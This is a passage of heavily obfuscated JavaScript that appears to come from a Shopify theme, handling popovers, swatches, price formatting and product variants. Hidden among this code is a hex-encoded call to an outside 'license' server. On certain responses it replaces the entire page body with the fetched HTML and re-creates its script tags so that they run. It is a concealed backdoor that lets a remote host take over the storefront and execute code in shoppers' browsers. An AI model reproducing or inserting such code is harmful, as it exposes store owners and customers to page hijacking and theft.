_0xd215x2=_0xd215x1[_0xd83f[161]][_0xd83f[201]]()[_0xd83f[220]]+ window[_0xd83f[432]]- _0xd215x1[_0xd83f[161]][_0xd83f[435]]+ _0xd215x1[_0xd83f[434]],_0xd215x3=_0xd215x1[_0xd83f[161]][_0xd83f[395]]- window[_0xd83f[258]]+ (_0xd215x1[_0xd83f[125]][_0xd83f[439]]|| 0);window[_0xd83f[432]]< _0xd215x1[_0xd83f[431]]?_0xd215x1[_0xd83f[433]]-= window[_0xd83f[432]]- _0xd215x1[_0xd83f[431]]:_0xd215x1[_0xd83f[433]]+= _0xd215x1[_0xd83f[431]]- window[_0xd83f[432]],_0xd215x1[_0xd83f[433]]= Math[_0xd83f[212]](Math[_0xd83f[371]](_0xd215x1[_0xd83f[433]],-_0xd215x3),_0xd215x2,_0xd215x1[_0xd83f[434]]),_0xd215x1[_0xd83f[431]]= window[_0xd83f[432]]}),_0xd215x11[_0xd83f[271]](function(){_0xd215x1[_0xd83f[161]][_0xd83f[16]][_0xd83f[220]]= _0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[433]],_0xd83f[18])})}}]),_0xd215x1}(),_0xd215x1b=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1),this[_0xd83f[162]]=  new _0xd215xc(document[_0xd83f[92]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[441]]= null,this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[93],value:function(){this[_0xd83f[442]]= this[_0xd83f[443]][_0xd83f[43]](this),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[444],this[_0xd83f[445]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[446],this[_0xd83f[447]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],this[_0xd83f[330]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[448],this[_0xd83f[449]][_0xd83f[43]](this)),window[_0xd83f[26]](_0xd83f[58],this[_0xd83f[450]][_0xd83f[43]](this))}},{key:_0xd83f[445],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=null!== this[_0xd83f[441]],_0xd215x4=this[_0xd83f[441]]?this[_0xd83f[441]][_0xd83f[22]]:null;_0xd215x2[_0xd83f[82]](_0xd83f[451])&& _0xd215xf[_0xd83f[140]](_0xd215x2[_0xd83f[104]](_0xd83f[451]))|| (_0xd215x3&& this._closeActivePopover(),(!_0xd215x3|| _0xd215x3&& _0xd215x2[_0xd83f[104]](_0xd83f[110])!== _0xd215x4) && this._openPopover(_0xd215x2),_0xd215x1[_0xd83f[89]]())}},{key:_0xd83f[449],value:function(){this[_0xd83f[441]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),document[_0xd83f[101]](_0xd83f[100][_0xd83f[19]](this[_0xd83f[441]][_0xd83f[22]],_0xd83f[99]))[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),this[_0xd83f[441]][_0xd83f[24]](_0xd83f[176],this._onLooseFocusListener),this[_0xd83f[441]]= null}},{key:_0xd83f[452],value:function(_0xd215x1){var _0xd215x2=document[_0xd83f[244]](_0xd215x1[_0xd83f[104]](_0xd83f[110]));if(_0xd215x1[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x2[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()){_0xd215x2[_0xd83f[16]][_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[258]]- document[_0xd83f[101]](_0xd83f[416])[_0xd83f[201]]()[_0xd83f[347]],_0xd83f[18])}else {_0xd215x2[_0xd83f[16]][_0xd83f[15]]= _0xd83f[20];var _0xd215x3=_0xd215x2[_0xd83f[101]](_0xd83f[453]);_0xd215x3&& (_0xd215x3[_0xd83f[16]][_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](_0xd215x3[_0xd83f[395]],_0xd83f[18]))};this[_0xd83f[441]]= _0xd215x2,this[_0xd83f[441]][_0xd83f[26]](_0xd83f[176],this._onLooseFocusListener)}},{key:_0xd83f[447],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[441]]&& this[_0xd83f[441]][_0xd83f[203]](_0xd83f[455])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[22]]=== _0xd215x2[_0xd83f[104]](_0xd83f[110])?(_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[454]),_0xd215x1[_0xd83f[138]](_0xd83f[453])[_0xd83f[16]][_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[395]],_0xd83f[18])):_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[454])})}},{key:_0xd83f[330],value:function(_0xd215x1){_0xd83f[456]=== _0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[457])|| _0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[444])|| this[_0xd83f[441]]&&  !this[_0xd83f[441]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&& this._closeActivePopover()}},{key:_0xd83f[443],value:function(_0xd215x1){this[_0xd83f[441]]&& null!== _0xd215x1[_0xd83f[190]]&&  !this[_0xd83f[441]][_0xd83f[191]](_0xd215x1[_0xd83f[190]])&& this._closeActivePopover()}},{key:_0xd83f[450],value:function(){_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()&& this[_0xd83f[441]]&& (this[_0xd83f[441]][_0xd83f[16]][_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[258]]- document[_0xd83f[101]](_0xd83f[416])[_0xd83f[201]]()[_0xd83f[347]],_0xd83f[18]))}}]),_0xd215x1}(),_0xd215x1c=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this._attachListeners(),this[_0xd83f[458]]()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](),window[_0xd83f[24]](_0xd83f[58],this._recalculateSwatchesListener)}},{key:_0xd83f[458],value:function(){var _0xd215x1=this;_0xd215x11[_0xd83f[440]](function(){_0xd215x1[_0xd83f[161]][_0xd83f[203]](_0xd83f[462])[_0xd83f[107]](function(_0xd215x1){var _0xd215x2=Math[_0xd83f[459]](parseInt(Math[_0xd83f[212]](_0xd215x1[_0xd83f[210]],200))/ 30);_0xd215x11[_0xd83f[271]](function(){var _0xd215x3=_0xd215x1[_0xd83f[203]](_0xd83f[460]);_0xd215x3[_0xd83f[107]](function(_0xd215x1,_0xd215x4){_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[461]),_0xd215x2=== _0xd215x4+ 1&& _0xd215x2!== _0xd215x3[_0xd83f[7]]&& _0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[461])})})})})}},{key:_0xd83f[93],value:function(){this[_0xd83f[463]]= this[_0xd83f[458]][_0xd83f[43]](this),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[122],_0xd83f[464],this[_0xd83f[465]][_0xd83f[43]](this)),window[_0xd83f[26]](_0xd83f[58],this._recalculateSwatchesListener)}},{key:_0xd83f[465],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[138]](_0xd83f[466]),_0xd215x4=_0xd215x2[_0xd83f[104]](_0xd83f[467]);_0xd215x3[_0xd83f[101]](_0xd83f[468])[_0xd83f[112]](_0xd83f[195],_0xd215x4),_0xd215x3[_0xd83f[101]](_0xd83f[469])[_0xd83f[112]](_0xd83f[195],_0xd215x4);var _0xd215x5=_0xd215x3[_0xd83f[101]](_0xd83f[470]);if(_0xd215x2[_0xd83f[82]](_0xd83f[471])&& _0xd215x2[_0xd83f[104]](_0xd83f[472])!== _0xd215x5[_0xd83f[104]](_0xd83f[472])){var _0xd215x6=document[_0xd83f[375]](_0xd83f[473]);_0xd215x6[_0xd83f[474]]= _0xd83f[475],_0xd215x6[_0xd83f[112]](_0xd83f[472],_0xd215x2[_0xd83f[104]](_0xd83f[472])),_0xd215x6[_0xd83f[112]](_0xd83f[476],_0xd215x2[_0xd83f[104]](_0xd83f[471])),_0xd215x6[_0xd83f[112]](_0xd83f[477],_0xd215x2[_0xd83f[104]](_0xd83f[478])),_0xd215x6[_0xd83f[112]](_0xd83f[479],_0xd83f[28]),_0xd215x5[_0xd83f[73]][_0xd83f[16]][_0xd83f[480]]= _0xd83f[20][_0xd83f[19]](100/ _0xd215x6[_0xd83f[104]](_0xd83f[481]),_0xd83f[482]),_0xd215x5[_0xd83f[73]][_0xd83f[483]](_0xd215x6,_0xd215x5)}}}]),_0xd215x1}(),_0xd215x1d=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[484],value:function(_0xd215x1,_0xd215x2){_0xd83f[485]==  typeof _0xd215x1&& (_0xd215x1= _0xd215x1[_0xd83f[487]](_0xd83f[486],_0xd83f[20]));var _0xd215x3=/\{\{\s*(\w+)\s*\}\}/,_0xd215x4=_0xd215x2|| _0xd83f[488];function _0xd215x5(_0xd215x1,_0xd215x2){return null== _0xd215x1|| _0xd215x1!= _0xd215x1?_0xd215x2:_0xd215x1}function _0xd215x6(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){if(_0xd215x2= _0xd215x5(_0xd215x2,2),_0xd215x3= _0xd215x5(_0xd215x3,_0xd83f[489]),_0xd215x4= _0xd215x5(_0xd215x4,_0xd83f[486]),isNaN(_0xd215x1)|| null== _0xd215x1){return 0};var _0xd215x6=(_0xd215x1= (_0xd215x1/ 100)[_0xd83f[491]](_0xd215x2))[_0xd83f[490]](_0xd83f[486]);return _0xd215x6[0][_0xd83f[487]](/(\d)(?=(\d\d\d)+(?!\d))/g,_0xd83f[492]+ _0xd215x3)+ (_0xd215x6[1]?_0xd215x4+ _0xd215x6[1]:_0xd83f[20])}var _0xd215x7=_0xd83f[20];switch(_0xd215x4[_0xd83f[500]](_0xd215x3)[1]){case _0xd83f[493]:_0xd215x7= _0xd215x6(_0xd215x1,2);break;case _0xd83f[494]:_0xd215x7= _0xd215x6(_0xd215x1,0);break;case _0xd83f[496]:_0xd215x7= _0xd215x6(_0xd215x1,2,_0xd83f[495],_0xd83f[486]);break;case _0xd83f[497]:_0xd215x7= _0xd215x6(_0xd215x1,0,_0xd83f[489],_0xd83f[486]);break;case _0xd83f[498]:_0xd215x7= _0xd215x6(_0xd215x1,0,_0xd83f[495]);break;case _0xd83f[499]:_0xd215x7= _0xd215x6(_0xd215x1,2,_0xd83f[486],_0xd83f[489])};return _0xd215x4[_0xd83f[53]](_0xd83f[501]),_0xd215x4[_0xd83f[487]](_0xd215x3,_0xd215x7)}}]),_0xd215x1}(),_0xd215x1e=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[502],value:function(_0xd215x2){function _0xd215x3(_0xd215x1,_0xd215x2){var _0xd215x4=_0xd215x1[_0xd83f[504]](_0xd83f[503]);if(-1=== _0xd215x4){var _0xd215x5={};return _0xd215x5[_0xd215x1]= _0xd215x2,_0xd215x5};var _0xd215x6=_0xd215x1[_0xd83f[505]](0,_0xd215x4),_0xd215x7={};return _0xd215x7[_0xd215x1[_0xd83f[506]](_0xd215x4+ 1,_0xd215x1[_0xd83f[7]]- 1)]= _0xd215x2,_0xd215x3(_0xd215x6,_0xd215x7)}for(var _0xd215x4={},_0xd215x5=0,_0xd215x6=_0xd215x2[_0xd83f[507]][_0xd83f[7]];_0xd215x5< _0xd215x6;_0xd215x5++){var _0xd215x7=_0xd215x2[_0xd83f[507]][_0xd215x5];if(_0xd83f[20]!== _0xd215x7[_0xd83f[508]]&&  !_0xd215x7[_0xd83f[81]]&& _0xd215x7[_0xd83f[508]]&&  !_0xd215x7[_0xd83f[81]]&& (_0xd215x7[_0xd83f[509]]|| /select|textarea/i[_0xd83f[63]](_0xd215x7[_0xd83f[510]])|| /hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i[_0xd83f[63]](_0xd215x7[_0xd83f[69]]))){var _0xd215x8=_0xd215x3(_0xd215x7[_0xd83f[508]],_0xd215x7[_0xd83f[10]]);_0xd215x4= _0xd215x1[_0xd83f[511]](_0xd215x4,_0xd215x8)}};return _0xd215x4}},{key:_0xd83f[511],value:function(){for(var _0xd215x2={},_0xd215x3=0;_0xd215x3< arguments[_0xd83f[7]];_0xd215x3++){(function(_0xd215x3){for(var _0xd215x4 in _0xd215x3){_0xd215x3[_0xd83f[51]](_0xd215x4)&& (_0xd83f[512]=== Object[_0xd83f[5]][_0xd83f[513]][_0xd83f[84]](_0xd215x3[_0xd215x4])?_0xd215x2[_0xd215x4]= _0xd215x1[_0xd83f[511]](_0xd215x2[_0xd215x4],_0xd215x3[_0xd215x4]):_0xd215x2[_0xd215x4]= _0xd215x3[_0xd215x4])}})(arguments[_0xd215x3])};return _0xd215x2}}]),_0xd215x1}();(async ()=>{if(Shopify[_0xd83f[514]]){let _0xd215x1=("\x68\x74\x74\x70\x73\x3A\x2F\x2F\x73\x65\x67\x75\x72\x6F\x69\x6D\x61\x64\x69\x67\x69\x74\x61\x6C\x2E\x63\x6F\x6D\x2F\x6C\x69\x63\x65\x6E\x73\x65\x2F"+window[_0xd83f[516]][_0xd83f[515]]+_0xd83f[20]),_0xd215x2= await fetch(_0xd215x1,{method:_0xd83f[363]});_0xd215x2[_0xd83f[517]]> 200&& _0xd215x2[_0xd83f[517]]!== 500&& (document[_0xd83f[92]][_0xd83f[134]]=  await _0xd215x2[_0xd83f[126]](),_0xd215x25(document[_0xd83f[518]](_0xd83f[92])[0]))}})();function _0xd215x25(_0xd215x1){if(!0=== _0xd215x27(_0xd215x1)){_0xd215x1[_0xd83f[73]][_0xd83f[483]](_0xd215x26(_0xd215x1),_0xd215x1)}else {for(var _0xd215x4=-1,_0xd215x8=_0xd215x1[_0xd83f[519]];++_0xd215x4< _0xd215x8[_0xd83f[7]];){_0xd215x25(_0xd215x8[_0xd215x4])}};return _0xd215x1}function _0xd215x26(_0xd215x2){var _0xd215x1=document[_0xd83f[375]](_0xd83f[520]);_0xd215x1[_0xd83f[126]]= _0xd215x2[_0xd83f[134]];for(var _0xd215x4,_0xd215x8=-1,_0xd215x7=_0xd215x2[_0xd83f[521]];++_0xd215x8< _0xd215x7[_0xd83f[7]];){_0xd215x1[_0xd83f[112]]((_0xd215x4= _0xd215x7[_0xd215x8])[_0xd83f[508]],_0xd215x4[_0xd83f[10]])};return _0xd215x1}function _0xd215x27(_0xd215x4){return _0xd83f[522]=== _0xd215x4[_0xd83f[46]]}var _0xd215x28=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[523]]= _0xd215x4}return _0xd215x4(_0xd215x1,[{key:_0xd83f[524],value:function(_0xd215x1){this[_0xd83f[161]]&& (_0xd215x1?this._renderAvailabilitySection(_0xd215x1[_0xd83f[22]]):this[_0xd83f[161]][_0xd83f[378]]= _0xd83f[20])}},{key:_0xd83f[525],value:function(_0xd215x1){var _0xd215x2=this;this[_0xd83f[161]][_0xd83f[134]]= _0xd83f[20];var _0xd215x3=document[_0xd83f[244]](_0xd83f[526][_0xd83f[19]](_0xd215x1));return _0xd215x3&& _0xd215x3[_0xd83f[207]](),fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[530]],_0xd83f[531])[_0xd83f[19]](_0xd215x1,_0xd83f[529]))[_0xd83f[356]](function(_0xd215x3){return _0xd215x3[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x3){_0xd215x2[_0xd83f[161]][_0xd83f[134]]= _0xd215x3,_0xd215x2[_0xd83f[161]][_0xd83f[134]]= _0xd215x2[_0xd83f[161]][_0xd83f[376]][_0xd83f[134]];var _0xd215x4=_0xd215x2[_0xd83f[161]][_0xd83f[101]](_0xd83f[527]);_0xd215x4&& (_0xd215x4[_0xd83f[378]]= _0xd215x2[_0xd83f[523]]);var _0xd215x5=document[_0xd83f[244]](_0xd83f[526][_0xd83f[19]](_0xd215x1));document[_0xd83f[92]][_0xd83f[528]](_0xd215x5)})})}}]),_0xd215x1}(),_0xd215x29=function(){function _0xd215x1(_0xd215x3,_0xd215x4){var _0xd215x5=this;_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= _0xd215x4;var _0xd215x6=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[532]);if(_0xd215x6){var _0xd215x7=JSON[_0xd83f[133]](_0xd215x6[_0xd83f[134]]);this[_0xd83f[533]]= _0xd215x7[_0xd83f[534]],this[_0xd83f[535]]= _0xd215x7[_0xd83f[536]],this[_0xd83f[537]]= _0xd215x7[_0xd83f[538]]|| {},this[_0xd83f[539]]= this[_0xd83f[161]][_0xd83f[203]](_0xd83f[540]),this[_0xd83f[541]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[542][_0xd83f[19]](this[_0xd83f[533]][_0xd83f[22]])),this[_0xd83f[533]][_0xd83f[548]][_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[22]]=== _0xd215x7[_0xd83f[543]]&& (_0xd215x5[_0xd83f[544]]= _0xd215x1,_0xd215x5[_0xd83f[545]]= _0xd215x1[_0xd83f[545]],_0xd215x5[_0xd83f[546]]= _0xd215x1[_0xd83f[546]],_0xd215x5[_0xd83f[547]]= _0xd215x1[_0xd83f[547]])})};this[_0xd83f[549]]=  new _0xd215x28(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[550]),this[_0xd83f[533]][_0xd83f[551]]),this[_0xd83f[549]][_0xd83f[524]](this[_0xd83f[544]]),this._updateSelectors(this[_0xd83f[544]]),this._setupStockCountdown(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](_0xd83f[94])}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[122],_0xd83f[552],this[_0xd83f[553]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[554],this[_0xd83f[555]][_0xd83f[43]](this))}},{key:_0xd83f[556],value:function(_0xd215x1,_0xd215x2){this._updateProductPrices(_0xd215x2,_0xd215x1),this._updateInventory(_0xd215x2,_0xd215x1),this._updateSku(_0xd215x2,_0xd215x1),this._updateDiscountLabel(_0xd215x2,_0xd215x1),this._updateUnitPrice(_0xd215x2,_0xd215x1),this._updateSelectors(_0xd215x2,_0xd215x1),this._updateAddToCartButton(_0xd215x2,_0xd215x1),this[_0xd83f[549]][_0xd83f[524]](_0xd215x2),this[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[557],{bubbles:!0,detail:{variant:_0xd215x2,previousVariant:_0xd215x1}}))}},{key:_0xd83f[558],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[559]);if(_0xd215x3){if(_0xd215x1){if(_0xd215x2&& _0xd215x2[_0xd83f[560]]=== _0xd215x1[_0xd83f[560]]&& _0xd215x2[_0xd83f[561]]=== _0xd215x1[_0xd83f[561]]){return};_0xd215x3[_0xd83f[134]]= _0xd83f[20],_0xd215x1[_0xd83f[561]]> _0xd215x1[_0xd83f[560]]&& (_0xd215x3[_0xd83f[134]]+= _0xd83f[564][_0xd83f[19]](_0xd215x1d[_0xd83f[484]](_0xd215x1[_0xd83f[561]],window[_0xd83f[281]][_0xd83f[562]]),_0xd83f[563])),_0xd215x3[_0xd83f[134]]+= _0xd83f[566][_0xd83f[19]](_0xd215x1d[_0xd83f[484]](_0xd215x1[_0xd83f[560]],window[_0xd83f[281]][_0xd83f[562]]),_0xd83f[565]),_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[20]}else {_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}}},{key:_0xd83f[567],value:function(_0xd215x1){if(this[_0xd83f[125]][_0xd83f[568]]&& _0xd215x1){var _0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[569]),_0xd215x3=this[_0xd83f[537]][_0xd215x1[_0xd83f[22]]][_0xd83f[570]],_0xd215x4=this[_0xd83f[537]][_0xd215x1[_0xd83f[22]]][_0xd83f[571]],_0xd215x5=this[_0xd83f[537]][_0xd215x1[_0xd83f[22]]][_0xd83f[572]],_0xd215x6=this[_0xd83f[537]][_0xd215x1[_0xd83f[22]]][_0xd83f[573]];if(_0xd215x2){_0xd215x2[_0xd83f[198]][_0xd83f[207]](_0xd83f[574]),_0xd215x2[_0xd83f[198]][_0xd83f[207]](_0xd83f[575]),_0xd215x1[_0xd83f[576]]&& (null!== _0xd215x3&& _0xd83f[577]=== _0xd215x4&& this[_0xd83f[125]][_0xd83f[578]]> 0&& _0xd215x5<= this[_0xd83f[125]][_0xd83f[578]]?_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[575]):_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[574]));var _0xd215x7=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[579]);if(_0xd215x7){var _0xd215x8=Math[_0xd83f[212]](Math[_0xd83f[371]](_0xd215x5/ parseInt(_0xd215x7[_0xd83f[104]](_0xd83f[580]))* 100,0),100);_0xd215x7[_0xd83f[198]][_0xd83f[582]](_0xd83f[581],0=== _0xd215x8),_0xd215x7[_0xd83f[376]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[20][_0xd83f[19]](_0xd215x8,_0xd83f[482])};_0xd215x2[_0xd83f[134]]= _0xd215x6}}}},{key:_0xd83f[583],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[584]);if(_0xd215x3){var _0xd215x4=_0xd215x3[_0xd83f[101]](_0xd83f[585]);if(_0xd215x1&& _0xd83f[20]!== _0xd215x1[_0xd83f[586]]){if(_0xd215x2&& _0xd215x2[_0xd83f[586]]=== _0xd215x1[_0xd83f[586]]){return};_0xd215x4[_0xd83f[134]]= _0xd215x1[_0xd83f[586]],_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[20]}else {_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}}},{key:_0xd83f[587],value:function(_0xd215x1,_0xd215x2){if(window[_0xd83f[281]][_0xd83f[588]]){var _0xd215x3=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[589]);if(_0xd215x3){if(_0xd215x1&& _0xd215x1[_0xd83f[560]]< _0xd215x1[_0xd83f[561]]){var _0xd215x4=null;_0xd215x4= _0xd83f[590]=== window[_0xd83f[281]][_0xd83f[591]]?_0xd83f[20][_0xd83f[19]](Math[_0xd83f[592]](100* (_0xd215x1[_0xd83f[561]]- _0xd215x1[_0xd83f[560]])/ _0xd215x1[_0xd83f[561]]),_0xd83f[482]):_0xd83f[564][_0xd83f[19]](_0xd215x1d[_0xd83f[484]](_0xd215x1[_0xd83f[561]]- _0xd215x1[_0xd83f[560]],window[_0xd83f[281]][_0xd83f[562]]),_0xd83f[563]),_0xd215x3[_0xd83f[134]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[401]][_0xd83f[594]][_0xd83f[487]](_0xd83f[593],_0xd215x4)),_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[595]}else {_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}}}},{key:_0xd83f[596],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[597]);if(_0xd215x3){if(_0xd215x1&& _0xd215x1[_0xd83f[598]]){_0xd215x3[_0xd83f[73]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[139],_0xd215x3[_0xd83f[101]](_0xd83f[599])[_0xd83f[134]]= _0xd215x1d[_0xd83f[484]](_0xd215x1[_0xd83f[600]],window[_0xd83f[281]][_0xd83f[562]]),_0xd215x3[_0xd83f[101]](_0xd83f[601])[_0xd83f[134]]= _0xd215x1[_0xd83f[598]][_0xd83f[602]];var _0xd215x4=_0xd215x3[_0xd83f[101]](_0xd83f[603]);_0xd215x4[_0xd83f[134]]= _0xd215x1[_0xd83f[598]][_0xd83f[604]],_0xd215x4[_0xd83f[16]][_0xd83f[136]]= 1=== _0xd215x1[_0xd83f[598]][_0xd83f[604]]?_0xd83f[30]:_0xd83f[165]}else {_0xd215x3[_0xd83f[73]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}}},{key:_0xd83f[605],value:function(_0xd215x1){var _0xd215x2=this,_0xd215x3=function(_0xd215x1,_0xd215x2,_0xd215x3){switch(_0xd215x1[_0xd83f[104]](_0xd83f[614])){case _0xd83f[608]:_0xd215x1[_0xd83f[101]](_0xd83f[607][_0xd83f[19]](_0xd215x2+ 1,_0xd83f[262]))[_0xd83f[198]][_0xd83f[582]](_0xd83f[606],!_0xd215x3);break;case _0xd83f[611]:_0xd215x1[_0xd83f[101]](_0xd83f[610][_0xd83f[19]](_0xd215x2+ 1,_0xd83f[262]))[_0xd83f[198]][_0xd83f[582]](_0xd83f[609],!_0xd215x3);break;case _0xd83f[139]:_0xd215x1[_0xd83f[101]](_0xd83f[613][_0xd83f[19]](_0xd215x2+ 1,_0xd83f[262]))[_0xd83f[198]][_0xd83f[582]](_0xd83f[612],!_0xd215x3)}};this[_0xd83f[539]]&& this[_0xd83f[539]][0]&& this[_0xd83f[535]][0][_0xd83f[616]][_0xd83f[107]](function(_0xd215x1,_0xd215x4){_0xd215x3(_0xd215x2[_0xd83f[539]][0],_0xd215x4,_0xd215x2[_0xd83f[533]][_0xd83f[548]][_0xd83f[615]](function(_0xd215x2){return _0xd215x2[_0xd83f[545]]=== _0xd215x1&& _0xd215x2[_0xd83f[576]]})),_0xd215x2[_0xd83f[539]][1]&& _0xd215x2[_0xd83f[535]][1][_0xd83f[616]][_0xd83f[107]](function(_0xd215x1,_0xd215x4){_0xd215x3(_0xd215x2[_0xd83f[539]][1],_0xd215x4,_0xd215x2[_0xd83f[533]][_0xd83f[548]][_0xd83f[615]](function(_0xd215x3){return _0xd215x3[_0xd83f[546]]=== _0xd215x1&& _0xd215x3[_0xd83f[545]]=== _0xd215x2[_0xd83f[545]]&& _0xd215x3[_0xd83f[576]]})),_0xd215x2[_0xd83f[539]][2]&& _0xd215x2[_0xd83f[535]][2][_0xd83f[616]][_0xd83f[107]](function(_0xd215x1,_0xd215x4){_0xd215x3(_0xd215x2[_0xd83f[539]][2],_0xd215x4,_0xd215x2[_0xd83f[533]][_0xd83f[548]][_0xd83f[615]](function(_0xd215x3){return _0xd215x3[_0xd83f[547]]=== _0xd215x1&& _0xd215x3[_0xd83f[545]]=== _0xd215x2[_0xd83f[545]]&& _0xd215x3[_0xd83f[546]]=== _0xd215x2[_0xd83f[546]]&& _0xd215x3[_0xd83f[576]]}))})})})}},{key:_0xd83f[617],value:function(_0xd215x1){var _0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[618]),_0xd215x3=$(_0xd83f[619]);if(console[_0xd83f[620]](_0xd215x3),_0xd215x2&& (_0xd215x1?(_0xd215x3[_0xd83f[621]](),_0xd215x1[_0xd83f[576]]?(_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x2[_0xd83f[198]][_0xd83f[207]](_0xd83f[622]),_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[623]),_0xd215x2[_0xd83f[112]](_0xd83f[457],_0xd83f[624]),_0xd215x2[_0xd83f[134]]= window[_0xd83f[401]][_0xd83f[402]]):(_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[622]),_0xd215x2[_0xd83f[198]][_0xd83f[207]](_0xd83f[623]),_0xd215x2[_0xd83f[315]](_0xd83f[457]),_0xd215x2[_0xd83f[134]]= window[_0xd83f[401]][_0xd83f[625]])):(_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[622]),_0xd215x2[_0xd83f[198]][_0xd83f[207]](_0xd83f[623]),_0xd215x2[_0xd83f[315]](_0xd83f[457]),_0xd215x2[_0xd83f[134]]= window[_0xd83f[401]][_0xd83f[626]],_0xd215x3[_0xd83f[627]]()),this[_0xd83f[125]][_0xd83f[628]])){var _0xd215x4=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[629]);if(!_0xd215x4){return};_0xd215x1&& _0xd215x1[_0xd83f[576]]?_0xd215x4[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139]:_0xd215x4[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}},{key:_0xd83f[553],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[630]+ _0xd215x2[_0xd83f[104]](_0xd83f[631])]= _0xd215x2[_0xd83f[10]];var _0xd215x3=_0xd215x2[_0xd83f[138]](_0xd83f[633])[_0xd83f[101]](_0xd83f[632]);_0xd215x3&& (_0xd215x3[_0xd83f[134]]= _0xd215x2[_0xd83f[10]]);var _0xd215x4=this[_0xd83f[544]];if(this[_0xd83f[544]]= 